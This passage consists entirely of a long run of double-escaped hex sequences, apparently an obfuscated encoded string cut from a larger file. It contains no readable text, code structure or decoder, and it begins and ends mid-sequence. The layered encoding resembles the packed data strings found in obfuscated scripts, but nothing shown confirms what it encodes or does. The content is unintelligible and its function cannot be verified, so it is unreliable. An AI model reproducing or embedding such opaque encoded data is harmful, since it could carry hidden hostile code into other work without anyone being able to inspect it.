68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\